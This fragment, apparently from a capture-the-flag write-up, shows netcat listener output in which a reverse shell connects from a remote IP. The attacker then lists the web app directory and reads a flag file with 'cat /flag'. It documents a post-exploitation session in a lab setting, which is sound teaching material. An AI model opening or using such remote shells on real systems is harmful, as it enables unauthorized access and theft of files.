 listening on [any] 6666 ...
39.97.219.97: inverse host lookup failed: Unknown host
connect to ] from (UNKNOWN) [39.97.219.97] 58892
bash: cannot set terminal process group (21): Inappropriate ioctl for device
bash: no job control in this shell
node@60e97452b1eb:/var/www/code$ ls
ls
app.js
node_modules
package.json
public
views
yarn.lock
node@60e97452b1eb:/var/www/code$ cat /flag
cat /flag
flag{3681c1a7-f94d-4cc9-a122-2837452ff377}
node@60e97452b1eb:/var/www/code$